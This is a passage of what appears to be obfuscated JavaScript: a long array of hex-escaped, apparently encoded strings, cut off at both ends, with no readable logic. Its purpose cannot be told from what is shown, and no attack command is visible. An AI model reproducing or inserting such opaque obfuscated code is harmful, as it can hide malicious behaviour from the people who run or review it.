0\x55\x43\x44\x43\x6b\x30\x4e\x30\x77\x6f\x50\x43\x68\x56\x38\x3d','\x77\x72\x35\x30\x77\x6f\x66\x44\x6b\x69\x67\x3d','\x77\x72\x66\x44\x6c\x4d\x4f\x4e','\x77\x71\x44\x43\x67\x4d\x4b\x72\x42\x4d\x4f\x43\x77\x34\x6b\x2b\x77\x70\x67\x35\x53\x38\x4f\x61\x57\x6b\x41\x42\x66\x73\x4f\x57\x77\x6f\x51\x3d','\x77\x72\x7a\x43\x67\x41\x54\x44\x6e\x56\x45\x3d','\x49\x6c\x4c\x43\x68\x67\x3d\x3d','\x77\x72\x76\x44\x6f\x6a\x66\x43\x72\x63\x4f\x72\x77\x36\x7a\x44\x74\x73\x4f\x62\x77\x34\x62\x43\x75\x41\x3d\x3d','\x41\x63\x4f\x7a\x43\x47\x58\x43\x72\x52\x77\x6b\x53\x56\x4c\x43\x6d\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x56\x70\x70\x77\x70\x44\x44\x73\x57\x6b\x75\x4b\x63\x4f\x38','\x77\x72\x4a\x4a\x65\x51\x3d\x3d','\x77\x72\x78\x41\x52\x38\x4f\x73\x77\x37\x33\x44\x6d\x77\x3d\x3d','\x77\x34\x64\x38\x77\x70\x66\x43\x67\x4d\x4f\x59\x77\x71\x51\x3d','\x77\x6f\x6f\x4a\x52\x67\x3d\x3d','\x77\x72\x37\x44\x6f\x6a\x55\x3d','\x43\x53\x2f\x43\x70\x67\x3d\x3d','\x49\x73\x4b\x72\x77\x37\x4c\x43\x74\x38\x4b\x54\x43\x51\x3d\x3d','\x77\x6f\x4c\x44\x6d\x54\x41\x3d','\x59\x52\x4a\x42','\x4e\x46\x37\x43\x76\x73\x4b\x54\x42\x31\x73\x3d','\x4b\x73\x4f\x58\x77\x70\x73\x3d','\x77\x34\x74\x33\x77\x37\x62\x44\x6e\x38\x4f\x38\x77\x72\x55\x3d','\x77\x70\x44\x44\x67\x4d\x4f\x47','\x4a\x6c\x7a\x43\x6d\x77\x3d\x3d','\x4c\x4d\x4b\x49\x77\x34\x49\x3d','\x77\x71\x66\x44\x75\x43\x38\x3d','\x4e\x52\x72\x43\x76\x41\x3d\x3d','\x77\x35\x44\x44\x76\x45\x76\x43\x71\x43\x54\x44\x6f\x67\x3d\x3d','\x58\x56\x78\x7a','\x77\x6f\x74\x36\x59\x56\x51\x51\x50\x77\x3d\x3d','\x77\x70\x37\x44\x68\x4d\x4b\x73','\x77\x37\x31\x56\x63\x67\x3d\x3d','\x77\x71\x44\x44\x71\x48\x34\x3d','\x45\x73\x4f\x30\x57\x41\x3d\x3d','\x58\x77\x46\x6c','\x48\x56\x33\x43\x69\x51\x3d\x3d','\x77\x35\x41\x44\x65\x63\x4f\x65\x77\x72\x66\x44\x68\x67\x3d\x3d','\x47\x63\x4b\x4f\x77\x37\x63\x3d','\x77\x6f\x44\x44\x6d\x38\x4b\x6e','\x77\x72\x46\x4b\x62\x51\x3d\x3d','\x48\x54\x6a\x43\x6a\x46\x31\x70\x77\x37\x64\x76\x77\x36\x6b\x37\x77\x70\x30\x58\x58\x38\x4b\x74\x50\x63\x4f\x2b\x77\x71\x76\x43\x6a\x48\x70\x36\x48\x4d\x4f\x34\x63\x78\x76\x44\x6b\x55\x76\x44\x70\x47\x4c\x43\x72\x54\x62\x43\x76\x38\x4f\x34\x77\x37\x54\x43\x73\x33\x6f\x7a\x77\x37\x37\x44\x6a\x6a\x62\x44\x76\x6e\x54\x44\x69\x38\x4f\x48\x77\x72\x68\x71\x77\x70\x2f\x43\x6a\x73\x4b\x70\x4a\x38\x4f\x45\x77\x6f\x68\x6b\x4d\x33\x76\x43\x6e\x73\x4b\x50\x54\x63\x4b\x73\x4e\x44\x55\x63\x77\x72\x50\x43\x6a\x6a\x39\x77','\x44\x38\x4f\x6b\x77\x71\x45\x6c\x66\x38\x4b\x31','\x77\x71\x6a\x43\x72\x4d\x4b\x50','\x77\x71\x68\x38\x77\x71\x55\x3d','\x4f\x6e\x55\x71\x64\x4d\x4f\x78\x57\x52\x59\x61\x46\x73\x4b\x57\x77\x71\x77\x3d','\x77\x72\x72\x44\x68\x56\x64\x79\x77\x71\x63\x3d','\x77\x36\x48\x44\x73\x55\x33\x43\x6e\x78\x33\x44\x70\x67\x3d\x3d','\x4f\x38\x4b\x43\x77\x36\x58\x43\x6e\x43\x41\x4c\x4f\x63\x4b\x66\x57\x58\x62\x43\x67\x4d\x4f\x69\x46\x32\x34\x3d','\x77\x6f\x37\x43\x67\x68\x72\x44\x6c\x56\x77\x3d','\x41\x4d\x4f\x75\x77\x71\x41\x70\x59\x73\x4b\x34','\x77\x72\x55\x34\x77\x34\x46\x67\x63\x41\x3d\x3d','\x77\x6f\x5a\x4c\x77\x71\x4d\x3d','\x77\x35\x2f\x44\x73\x55\x54\x43\x76\x52\x48\x44\x76\x67\x3d\x3d','\x4c\x77\x2f\x43\x72\x57\x70\x59\x77\x34\x4d\x3d','\x43\x73\x4f\x76\x77\x71\x73\x6e\x63\x38\x4b\x53\x77\x72\x63\x3d','\x4d\x73\x4b\x32\x77\x37\x48\x43\x74\x73\x4b\x6d\x44\x77\x3d\x3d','\x55\x48\x74\x55','\x77\x71\x38\x6d\x77\x34\x6c\x73\x66\x48\x4e\x54','\x4e\x63\x4f\x6f\x52\x73\x4f\x43\x45\x46\x67\x3d','\x77\x35\x6c\x65\x77\x35\x64\x48','\x4c\x63\x4b\x6d\x77\x37\x33\x43\x6f\x73\x4b\x6d\x46\x51\x3d\x3d','\x77\x36\x48\x44\x74\x6d\x62\x43\x6f\x38\x4b\x5a\x77\x72\x4c\x44\x72\x73\x4b\x49\x77\x37\x76\x44\x76\x63\x4f\x51\x55\x67\x49\x63\x77\x34\x59\x4f\x77\x37\x66\x44\x68\x68\x48\x43\x76\x4d\x4b\x6c\x47\x38\x4b\x41\x77\x72\x2f\x43\x69\x38\x4f\x71\x63\x4d\x4f\x71\x77\x72\x48\x43\x67\x51\x73\x3d','\x4c\x77\x72\x43\x6f\x33\x42\x59','\x77\x6f\x70\x44\x77\x72\x4d\x3d','\x77\x37\x63\x2f\x4e\x51\x3d\x3d','\x77\x34\x74\x79\x5a\x38\x4b\x71\x77\x71\x50\x44\x6b\x38\x4f\x37\x77\x6f\x62\x44\x71\x73\x4f\x6f\x77\x36\x66\x44\x71\x55\x6a\x44\x6c\x7a\x6e\x43\x6a\x73\x4b\x39\x55\x46\x6c\x64\x77\x70\x35\x6d\x77\x72\x35\x5a\x77\x6f\x44\x44\x70\x51\x62\x44\x6d\x63\x4b\x67\x77\x70\x49\x62\x77\x35\x6f\x6a\x63\x73\x4b\x69\x77\x35\x6c\x7a\x77\x35\x6e\x44\x6d\x41\x30\x3d','\x77\x72\x66\x44\x67\x45\x55\x3d','\x42\x73\x4f\x53\x64\x38\x4f\x51\x45\x46\x30\x4b\x77\x71\x49\x3d','\x77\x71\x33\x44\x72\x73\x4f\x42','\x77\x37\x66\x44\x74\x6b\x30\x3d','\x77\x6f\x76\x43\x6b\x67\x38\x3d','\x77\x6f\x67\x69\x50\x77\x3d\x3d','\x66\x6e\x42\x67','\x77\x6f\x4c\x43\x70\x42\x73\x3d','\x77\x34\x58\x43\x73\x7a\x56\x49\x77\x71\x77\x30','\x46\x73\x4b\x72\x77\x37\x54\x44\x6b\x44\x30\x58','\x77\x36\x46\x67\x77\x6f\x4c\x44\x6e\x44\x6e\x43\x6f\x58\x7a\x43\x70\x67\x3d\x3d','\x77\x37\x54\x44\x75\x57\x73\x3d','\x77\x37\x72\x43\x6b\x38\x4f\x36\x46\x67\x3d\x3d','\x77\x6f\x4c\x44\x6d\x44\x58\x44\x6f\x51\x3d\x3d','\x77\x37\x62\x44\x68\x42\x59\x3d','\x43\x38\x4f\x6a\x51\x51\x3d\x3d','\x77\x37\x6b\x73\x63\x41\x3d\x3d','\x65\x55\x5a\x73','\x77\x34\x59\x54\x53\x42\x37\x43\x69\x38\x4f\x63','\x77\x6f\x5a\x41\x64\x51\x3d\x3d','\x58\x6e\x42\x37\x77\x36\x30\x46\x54\x73\x4b\x41\x77\x35\x76\x43\x73\x63\x4b\x56','\x77\x35\x41\x31\x4d\x38\x4b\x4d\x45\x73\x4f\x47\x4e\x4d\x4b\x4b\x52\x63\x4f\x6d','\x77\x70\x49\x6a\x77\x34\x4d\x3d','\x77\x37\x54\x44\x74\x54\x55\x38\x77\x71\x35\x62','\x53\x58\x64\x4a\x77\x36\x73\x30\x53\x4d\x4b\x4b\x77\x35\x6b\x3d','\x77\x36\x74\x57\x55\x51\x3d\x3d','\x77\x6f\x6a\x44\x68\x30\x6c\x36\x77\x71\x6f\x3d','\x77\x6f\x48\x43\x72\x73\x4b\x55\x55\x41\x50\x44\x70\x41\x3d\x3d','\x4a\x4d\x4f\x47\x77\x70\x63\x3d','\x77\x37\x51\x42\x58\x51\x3d\x3d','\x5a\x47\x78\x30\x62\x38\x4b\x32\x54\x51\x3d\x3d','\x77\x70\x7a\x43\x69\x38\x4b\x4f\x65\x6a\x59\x49\x77\x34\x6f\x75\x52\x73\x4b\x55','\x77\x34\x45\x4d\x61\x77\x3d\x3d','\x77\x71\x46\x4e\x56\x6b\x2f\x44\x74\x4d\x4f\x48\x44\x79\x6c\x6b\x77\x36\x64\x41','\x77\x6f\x7a\x44\x6b\x38\x4b\x79\x77\x71\x4e\x43','\x77\x72\x44\x43\x71\x44\x68\x57\x51\x38\x4b\x4a','\x42\x73\x4b\x78\x77\x37\x6e\x44\x69\x43\x41\x41','\x47\x7a\x6a\x43\x76\x51\x3d\x3d','\x77\x71\x37\x43\x72\x73\x4b\x32','\x4c\x51\x48\x43\x73\x51\x3d\x3d','\x77\x6f\x6a\x43\x74\x46\x72\x43\x75\x78\x48\x44\x76\x67\x50\x44\x67\x77\x3d\x3d','\x77\x71\x78\x7a\x64\x45\x4d\x3d','\x77\x72\x35\x68\x77\x70\x2f\x44\x72\x7a\x58\x43\x76\x32\x30\x3d','\x59\x45\x4a\x4d','\x77\x71\x54\x43\x75\x43\x35\x78\x58\x73\x4b\x57\x50\x41\x3d\x3d','\x77\x37\x52\x75\x77\x72\x38\x3d','\x77\x37\x4e\x79\x64\x77\x3d\x3d','\x77\x6f\x68\x39\x4e\x38\x4b\x47\x49\x63\x4f\x41\x49\x73\x4b\x4b\x64\x38\x4b\x76','\x77\x35\x6c\x55\x77\x36\x4e\x2b\x77\x34\x7a\x44\x67\x30\x72\x44\x6a\x63\x4f\x4d\x5a\x4d\x4b\x51','\x77\x72\x6a\x43\x68\x73\x4b\x37\x4e\x32\x52\x6e\x77\x34\x66\x43\x67\x63\x4f\x52\x77\x70\x34\x63\x53\x38\x4b\x72\x77\x6f\x6c\x34\x61\x7a\x50\x44\x6f\x73\x4f\x59\x77\x36\x63\x68\x43\x7a\x54\x44\x74\x6d\x4d\x4d\x48\x6a\x73\x6c\x77\x71\x2f\x43\x74\x38\x4b\x6b\x4f\x73\x4b\x77\x54\x48\x33\x44\x71\x63\x4b\x6c\x77\x34\x6e\x44\x6d\x41\x3d\x3d','\x77\x71\x67\x45\x66\x52\x62\x44\x68\x52\x63\x3d','\x77\x72\x38\x42\x77\x35\x73\x3d','\x77\x34\x76\x43\x67\x53\x30\x3d','\x77\x34\x4a\x70\x64\x41\x3d\x3d','\x77\x70\x56\x68\x58\x4d\x4b\x4d\x53\x38\x4b\x55','\x49\x38\x4f\x76\x48\x67\x3d\x3d','\x42\x63\x4f\x6d\x58\x51\x3d\x3d','\x77\x6f\x74\x39\x62\x6c\x55\x6c\x4f\x63\x4f\x53\x77\x35\x76\x43\x69\x45\x48\x43\x75\x41\x3d\x3d','\x77\x71\x76\x43\x6c\x51\x72\x44\x67\x55\x4c\x44\x6d\x68\x7a\x43\x74\x51\x3d\x3d','\x77\x37\x50\x43\x6b\x38\x4f\x39\x43\x38\x4b\x48\x77\x34\x64\x34\x77\x6f\x64\x2f\x57\x4d\x4b\x65','\x77\x71\x37\x44\x73\x63\x4b\x76\x77\x6f\x34\x73\x77\x70\x31\x68\x52\x77\x3d\x3d','\x4c\x63\x4f\x63\x66\x51\x3d\x3d','\x77\x34\x66\x44\x68\x58\x38\x3d','\x77\x34\x67\x32\x77\x72\x6f\x3d','\x77\x34\x45\x41\x57\x77\x3d\x3d','\x77\x37\x66\x44\x74\x56\x37\x43\x76\x77\x3d\x3d','\x77\x71\x45\x74\x77\x35\x6c\x64\x62\x56\x46\x51','\x4c\x68\x33\x43\x76\x41\x3d\x3d','\x77\x35\x2f\x44\x75\x68\x34\x3d','\x77\x70\x37\x44\x69\x43\x6a\x44\x72\x73\x4f\x66\x65\x51\x3d\x3d','\x41\x4d\x4b\x6d\x77\x37\x2f\x44\x6b\x44\x30\x57','\x77\x72\x62\x43\x75\x52\x34\x3d','\x77\x36\x46\x57\x45\x51\x3d\x3d','\x42\x67\x56\x53\x77\x6f\x62\x43\x74\x79\x6b\x76\x77\x72\x4e\x70','\x4d\x6c\x44\x43\x68\x4d\x4f\x47\x77\x71\x37\x44\x67\x77\x3d\x3d','\x77\x72\x33\x44\x70\x47\x34\x3d','\x77\x70\x33\x43\x74\x4d\x4b\x5a','\x66\x4d\x4b\x33\x77\x36\x48\x43\x73\x4d\x4b\x33','\x77\x6f\x58\x43\x74\x78\x73\x3d','\x77\x71\x48\x44\x72\x63\x4f\x36','\x77\x72\x4c\x44\x6c\x38\x4f\x78\x59\x6d\x42\x74','\x77\x34\x7a\x44\x69\x55\x5a\x70\x77\x71\x54\x43\x75\x41\x3d\x3d','\x43\x38\x4b\x45\x77\x36\x41\x3d','\x77\x35\x45\x38\x62\x67\x3d\x3d','\x59\x52\x7a\x43\x72\x6e\x56\x66\x77\x35\x51\x3d','\x46\x4d\x4f\x36\x42\x57\x4c\x43\x69\x77\x3d\x3d','\x77\x70\x72\x44\x75\x47\x77\x3d','\x77\x34\x58\x44\x72\x6c\x6f\x3d','\x77\x6f\x72\x43\x6a\x63\x4b\x4c\x62\x52\x4d\x4f\x77\x34\x41\x75\x59\x77\x3d\x3d','\x4b\x38\x4f\x45\x58\x38\x4f\x36\x77\x37\x37\x44\x67\x67\x3d\x3d','\x4e\x67\x76\x43\x6d\x77\x3d\x3d','\x77\x37\x46\x6d\x46\x41\x3d\x3d','\x77\x71\x5a\x4d\x54\x77\x52\x46\x77\x71\x58\x44\x76\x4d\x4b\x68\x65\x46\x4d\x3d','\x77\x71\x4d\x47\x77\x35\x63\x3d','\x43\x63\x4b\x37\x77\x37\x6a\x44\x68\x44\x30\x4e','\x77\x72\x76\x44\x6c\x63\x4b\x61','\x42\x38\x4b\x4a\x77\x36\x41\x3d','\x61\x6c\x6a\x43\x71\x73\x4b\x4e\x4b\x67\x3d\x3d','\x77\x71\x2f\x44\x6e\x38\x4f\x69\x77\x34\x6e\x44\x74\x63\x4b\x77','\x77\x70\x50\x44\x69\x73\x4b\x74','\x42\x38\x4f\x48\x77\x71\x49\x3d','\x77\x71\x51\x41\x77\x35\x34\x3d','\x77\x37\x41\x36\x77\x71\x74\x67\x4d\x73\x4b\x55\x77\x35\x34\x54','\x77\x71\x2f\x43\x75\x44\x52\x43\x51\x38\x4b\x54','\x65\x6d\x39\x4a','\x77\x6f\x46\x67\x66\x67\x3d\x3d','\x61\x6c\x58\x43\x76\x73\x4b\x50\x4b\x45\x44\x44\x76\x38\x4b\x71\x77\x72\x6e\x43\x68\x38\x4b\x4b\x77\x36\x31\x54\x46\x52\x30\x69','\x53\x53\x4a\x4b\x4f\x73\x4f\x54\x77\x37\x63\x3d','\x4c\x43\x4c\x43\x68\x77\x3d\x3d','\x77\x6f\x66\x43\x68\x38\x4b\x6a','\x77\x34\x72\x44\x6e\x6d\x51\x3d','\x44\x63\x4f\x45\x52\x63\x4f\x6a\x41\x63\x4b\x48\x77\x72\x55\x71\x4b\x58\x37\x43\x71\x73\x4b\x43\x77\x34\x46\x46\x4d\x4d\x4f\x64\x46\x51\x3d\x3d','\x77\x71\x72\x44\x72\x47\x38\x6e\x77\x36\x70\x50\x46\x4d\x4f\x45\x4d\x41\x3d\x3d','\x46\x73\x4b\x75\x77\x37\x72\x44\x69\x6a\x30\x3d','\x77\x37\x51\x35\x77\x6f\x31\x7a\x4b\x63\x4b\x54\x77\x34\x4d\x3d','\x77\x71\x50\x43\x6c\x51\x62\x44\x6b\x31\x48\x44\x6c\x51\x3d\x3d','\x77\x37\x45\x79\x77\x6f\x38\x3d','\x47\x73\x4f\x6c\x77\x6f\x73\x3d','\x77\x71\x46\x68\x77\x6f\x58\x44\x6e\x43\x6a\x43\x75\x67\x3d\x3d','\x77\x70\x31\x71\x77\x6f\x51\x3d','\x77\x6f\x2f\x43\x6a\x38\x4b\x61\x62\x78\x77\x4a\x77\x37\x45\x75\x66\x38\x4b\x55\x77\x72\x62\x44\x71\x4d\x4b\x70\x56\x6c\x51\x2b\x77\x70\x67\x4f\x77\x35\x63\x4b\x54\x51\x3d\x3d','\x55\x4d\x4b\x6e\x43\x73\x4b\x56\x77\x71\x33\x44\x67\x41\x3d\x3d','\x4b\x44\x37\x43\x68\x51\x3d\x3d','\x77\x6f\x2f\x43\x6a\x38\x4b\x61\x62\x78\x77\x4a\x77\x37\x45\x75\x66\x38\x4b\x55\x77\x72\x62\x44\x70\x63\x4b\x6e\x47\x45\x6f\x39\x77\x70\x6c\x4a\x77\x35\x73\x53\x58\x38\x4b\x71\x77\x37\x54\x44\x75\x6c\x6e\x43\x72\x41\x3d\x3d','\x47\x78\x44\x43\x69\x67\x3d\x3d','\x77\x34\x50\x44\x75\x46\x2f\x43\x76\x51\x7a\x44\x75\x45\x30\x3d','\x54\x54\x44\x44\x6d\x4d\x4f\x75\x4e\x6b\x52\x72\x5a\x4d\x4f\x69','\x45\x63\x4f\x72\x42\x58\x37\x43\x6d\x67\x3d\x3d','\x77\x35\x68\x7a\x77\x36\x4c\x44\x69\x73\x4f\x55\x77\x71\x2f\x44\x71\x41\x3d\x3d','\x77\x35\x55\x30\x50\x73\x4b\x62\x50\x38\x4f\x49\x50\x63\x4b\x4b','\x77\x72\x4e\x4d\x64\x41\x3d\x3d','\x53\x63\x4b\x73\x41\x4d\x4b\x58\x77\x72\x2f\x44\x67\x63\x4b\x57\x77\x36\x33\x44\x71\x67\x3d\x3d','\x77\x6f\x52\x33\x62\x6b\x45\x6c\x49\x77\x3d\x3d','\x77\x6f\x6c\x6f\x52\x38\x4b\x4d\x56\x73\x4b\x53\x65\x43\x7a\x44\x69\x38\x4b\x67\x77\x34\x6f\x38\x54\x63\x4f\x45\x77\x34\x39\x4b\x64\x42\x6a\x43\x6e\x73\x4b\x75\x4e\x51\x6b\x66\x54\x73\x4b\x56\x56\x58\x44\x43\x70\x73\x4f\x6a\x77\x36\x52\x33\x64\x54\x7a\x43\x75\x41\x3d\x3d','\x4c\x41\x33\x43\x71\x77\x3d\x3d','\x77\x70\x62\x43\x6a\x63\x4b\x4c\x62\x51\x30\x6f\x77\x34\x67\x3d','\x54\x4d\x4b\x33\x46\x38\x4b\x61','\x44\x63\x4f\x75\x77\x36\x38\x6e\x63\x38\x4b\x70\x77\x72\x54\x44\x6f\x52\x6a\x43\x67\x73\x4f\x52\x54\x41\x3d\x3d','\x47\x57\x58\x43\x76\x67\x3d\x3d','\x4e\x4d\x4b\x74\x77\x37\x66\x43\x6f\x4d\x4b\x30\x46\x47\x41\x6f\x77\x72\x38\x3d','\x77\x34\x62\x44\x68\x55\x52\x72\x77\x72\x37\x43\x73\x57\x59\x68\x5a\x63\x4b\x58\x77\x72\x68\x69\x77\x6f\x59\x32\x46\x46\x48\x44\x6f\x4d\x4f\x67\x77\x6f\x6a\x44\x6b\x4d\x4f\x56','\x4b\x38\x4f\x58\x4d\x41\x3d\x3d','\x77\x70\x74\x69\x62\x45\x38\x6c','\x55\x58\x31\x30\x77\x37\x67\x79\x53\x51\x3d\x3d','\x4d\x63\x4b\x73\x77\x36\x4d\x3d','\x77\x70\x54\x44\x6c\x51\x6b\x3d','\x77\x6f\x7a\x44\x70\x31\x77\x3d','\x47\x38\x4f\x52\x4a\x77\x3d\x3d','\x77\x72\x6e\x44\x6d\x55\x35\x38\x77\x72\x72\x44\x73\x46\x49\x75\x45\x4d\x4f\x38\x4f\x67\x3d\x3d','\x54\x43\x6c\x41\x4f\x4d\x4f\x66\x77\x35\x41\x57','\x77\x34\x46\x65\x77\x34\x70\x55\x77\x36\x7a\x44\x75\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x38\x4f\x33','\x4a\x31\x72\x43\x71\x73\x4b\x47\x4c\x30\x48\x44\x6c\x4d\x4f\x76\x77\x71\x54\x43\x68\x63\x4f\x57\x77\x36\x68\x49\x45\x41\x77\x2f\x4d\x52\x73\x76\x77\x36\x52\x74\x55\x73\x4f\x67\x48\x79\x42\x57\x46\x6b\x77\x6d\x77\x37\x2f\x44\x6e\x38\x4b\x6e\x77\x72\x34\x56\x64\x73\x4f\x52','\x77\x37\x48\x43\x71\x73\x4f\x32','\x77\x72\x73\x76\x47\x51\x3d\x3d','\x77\x34\x4d\x78\x4a\x38\x4b\x5a\x4f\x4d\x4f\x48\x44\x38\x4b\x4b\x66\x4d\x4f\x6d\x77\x35\x67\x3d','\x41\x38\x4b\x72\x77\x37\x6a\x44\x67\x44\x30\x4d\x4e\x63\x4b\x51','\x77\x72\x64\x58\x55\x77\x3d\x3d','\x77\x71\x6c\x68\x77\x70\x33\x44\x6b\x6a\x2f\x43\x74\x31\x7a\x44\x6f\x73\x4f\x57\x77\x70\x59\x3d','\x77\x35\x7a\x43\x70\x54\x35\x64\x77\x70\x6b\x37\x4e\x73\x4f\x64\x47\x67\x3d\x3d','\x77\x34\x66\x44\x73\x56\x6e\x43\x72\x67\x3d\x3d','\x53\x4d\x4b\x6a\x42\x73\x4b\x65\x77\x72\x7a\x44\x6e\x41\x3d\x3d','\x77\x6f\x76\x44\x68\x73\x4b\x74\x77\x72\x34\x3d','\x4a\x78\x72\x43\x68\x73\x4b\x4b\x63\x6d\x6b\x3d','\x77\x70\x62\x44\x69\x44\x58\x44\x6f\x73\x4f\x66\x66\x69\x73\x3d','\x77\x6f\x46\x30\x77\x72\x4d\x3d','\x77\x6f\x42\x4f\x66\x41\x3d\x3d','\x77\x37\x37\x43\x6a\x6a\x45\x3d','\x4a\x68\x44\x43\x69\x73\x4b\x45\x61\x6d\x51\x3d','\x77\x34\x67\x6c\x77\x71\x41\x3d','\x77\x35\x34\x36\x4f\x51\x3d\x3d','\x47\x43\x52\x46\x4d\x38\x4f\x4a\x77\x37\x41\x45\x66\x4d\x4b\x4d\x55\x38\x4b\x79\x41\x4d\x4f\x70\x77\x72\x45\x6a\x77\x72\x6b\x3d','\x77\x35\x4c\x44\x72\x6d\x67\x3d','\x4e\x46\x72\x43\x67\x38\x4f\x50','\x4c\x38\x4b\x69\x77\x36\x58\x43\x72\x4d\x4b\x31\x48\x48\x6f\x69\x77\x71\x6b\x3d','\x51\x44\x39\x4e\x4c\x73\x4f\x54\x77\x36\x77\x3d','\x77\x70\x48\x44\x67\x73\x4b\x6f\x77\x71\x4e\x52\x77\x72\x70\x56\x4e\x68\x5a\x43\x56\x41\x4a\x59\x65\x79\x67\x42','\x77\x36\x37\x44\x73\x54\x63\x75\x77\x72\x38\x3d','\x77\x37\x6e\x44\x6c\x4d\x4f\x2b\x61\x6e\x78\x36','\x77\x71\x4e\x6c\x77\x70\x33\x44\x6b\x6a\x76\x43\x73\x33\x7a\x44\x74\x4d\x4f\x55\x77\x35\x33\x43\x74\x63\x4f\x79\x77\x34\x76\x44\x75\x6a\x4a\x6c\x57\x51\x3d\x3d','\x43\x69\x33\x43\x68\x4d\x4f\x6e\x59\x41\x3d\x3d','\x77\x71\x37\x43\x67\x42\x6a\x44\x75\x6b\x54\x44\x6b\x42\x77\x3d','\x77\x34\x51\x58\x55\x42\x44\x43\x6d\x4d\x4f\x56\x77\x34\x7a\x43\x67\x38\x4f\x4b\x77\x36\x6e\x43\x74\x73\x4f\x71\x77\x70\x48\x44\x6c\x73\x4b\x44\x77\x70\x55\x52\x77\x6f\x6c\x31\x65\x73\x4b\x6f\x77\x6f\x5a\x4c\x77\x35\x49\x6a\x77\x35\x6b\x50','\x53\x33\x6c\x32\x77\x36\x6f\x6a','\x45\x73\x4f\x33\x48\x48\x44\x43\x68\x78\x30\x7a','\x77\x71\x62\x44\x73\x63\x4b\x6a\x77\x70\x77\x2f\x77\x70\x49\x3d','\x4b\x63\x4f\x41\x52\x38\x4f\x30\x77\x36\x33\x44\x69\x77\x48\x43\x6c\x63\x4f\x52\x44\x79\x77\x74\x77\x35\x50\x43\x73\x41\x66\x44\x75\x4d\x4b\x33\x4e\x77\x3d\x3d','\x77\x34\x55\x4b\x64\x4d\x4f\x5a\x77\x70\x4d\x3d','\x4c\x6c\x6e\x43\x69\x38\x4f\x56\x77\x72\x7a\x44\x68\x41\x44\x43\x74\x67\x3d\x3d','\x55\x73\x4b\x6a\x45\x73\x4b\x62\x77\x72\x37\x44\x69\x63\x4b\x4d\x77\x36\x66\x44\x76\x4d\x4f\x2b\x77\x35\x56\x6f\x54\x73\x4f\x71\x77\x71\x33\x43\x74\x4d\x4f\x64\x52\x38\x4b\x54','\x77\x35\x77\x58\x53\x67\x7a\x43\x6d\x67\x3d\x3d','\x77\x71\x77\x55\x66\x51\x48\x44\x67\x77\x7a\x43\x69\x38\x4b\x35\x64\x67\x3d\x3d','\x77\x35\x6f\x61\x52\x77\x33\x43\x6d\x63\x4f\x62\x77\x34\x72\x43\x67\x51\x3d\x3d','\x77\x37\x51\x35\x77\x6f\x31\x7a\x4b\x63\x4b\x54\x77\x36\x38\x52\x53\x68\x2f\x43\x6c\x4d\x4b\x4b\x51\x73\x4b\x43\x66\x4d\x4f\x62\x4f\x51\x3d\x3d','\x4d\x67\x68\x43\x77\x6f\x72\x43\x70\x79\x55\x5a\x77\x70\x6c\x76\x77\x6f\x44\x43\x67\x38\x4f\x50\x77\x36\x6b\x3d','\x77\x6f\x31\x71\x61\x56\x55\x6c\x4f\x41\x3d\x3d','\x53\x6e\x31\x34\x77\x37\x51\x76\x56\x63\x4b\x78\x77\x36\x7a\x43\x76\x41\x3d\x3d','\x77\x35\x59\x54\x63\x63\x4f\x66\x77\x6f\x4c\x44\x67\x51\x3d\x3d','\x77\x71\x5a\x30\x57\x73\x4b\x4b\x55\x63\x4b\x49\x53\x43\x51\x3d','\x4f\x30\x33\x43\x67\x38\x4f\x53\x77\x71\x37\x44\x6d\x41\x3d\x3d','\x77\x72\x76\x44\x71\x7a\x72\x43\x73\x38\x4f\x34\x77\x36\x76\x44\x73\x38\x4f\x51\x77\x37\x50\x43\x6f\x38\x4b\x4f','\x77\x34\x6b\x65\x56\x42\x62\x43\x6b\x73\x4f\x52','\x77\x72\x52\x6c\x77\x6f\x58\x44\x6e\x7a\x6e\x43\x71\x67\x3d\x3d','\x77\x6f\x6a\x43\x73\x38\x4b\x54\x52\x41\x50\x44\x76\x77\x3d\x3d','\x77\x71\x7a\x43\x72\x54\x39\x58\x56\x67\x3d\x3d','\x4a\x4d\x4b\x37\x77\x37\x72\x43\x74\x73\x4b\x6d\x44\x67\x3d\x3d','\x77\x34\x62\x43\x70\x69\x6b\x3d','\x77\x71\x4d\x77\x77\x34\x52\x36\x63\x45\x38\x3d','\x77\x71\x67\x51\x65\x51\x54\x44\x67\x77\x77\x3d','\x77\x71\x78\x7a\x77\x6f\x37\x44\x69\x44\x50\x43\x76\x32\x48\x44\x72\x73\x4f\x4c','\x77\x72\x59\x39\x77\x34\x74\x76\x62\x56\x4a\x78\x77\x6f\x38\x66\x52\x63\x4f\x50\x77\x34\x77\x3d','\x4f\x51\x4c\x43\x70\x6d\x70\x59\x77\x34\x49\x3d','\x77\x70\x58\x44\x69\x38\x4b\x6a\x77\x70\x49\x73\x77\x70\x4a\x77\x57\x45\x4e\x4f\x77\x34\x49\x3d','\x42\x38\x4f\x6a\x41\x47\x54\x43\x6d\x67\x41\x3d','\x77\x36\x41\x36\x77\x70\x56\x56\x4e\x63\x4b\x4a\x77\x35\x38\x5a\x55\x78\x2f\x43\x6d\x4d\x4b\x4c\x57\x41\x3d\x3d','\x77\x34\x7a\x43\x72\x6a\x4a\x63\x77\x71\x77\x76','\x42\x38\x4f\x75\x77\x71\x49\x44\x66\x73\x4b\x70\x77\x72\x37\x44\x6f\x67\x33\x43\x6e\x38\x4f\x58\x54\x55\x56\x47\x4b\x51\x39\x5a\x51\x44\x50\x44\x73\x43\x38\x6b\x48\x67\x3d\x3d','\x77\x72\x34\x4a\x64\x68\x62\x44\x68\x52\x59\x3d','\x77\x37\x62\x43\x68\x54\x35\x44\x77\x72\x30\x79\x4f\x73\x4f\x47\x41\x38\x4f\x52\x42\x38\x4f\x59\x77\x35\x4a\x67\x48\x44\x59\x4c\x51\x53\x72\x44\x6b\x32\x48\x44\x6b\x51\x3d\x3d','\x77\x71\x2f\x44\x72\x4d\x4b\x6b\x77\x6f\x67\x2f\x77\x6f\x6b\x3d','\x77\x71\x6c\x72\x77\x6f\x6a\x44\x6a\x6a\x48\x43\x74\x32\x62\x44\x72\x38\x4b\x49\x77\x71\x7a\x43\x69\x38\x4f\x31\x77\x35\x37\x44\x6c\x6a\x64\x36\x56\x55\x2f\x43\x75\x38\x4b\x77\x64\x4d\x4b\x7a\x56\x38\x4f\x55\x77\x35\x64\x55\x4e\x48\x45\x7a\x77\x37\x77\x3d','\x77\x72\x33\x44\x73\x6a\x2f\x43\x72\x4d\x4f\x63\x77\x37\x41\x3d','\x77\x70\x4a\x62\x77\x70\x7a\x44\x6e\x6a\x37\x43\x74\x6e\x72\x44\x73\x73\x4f\x51\x77\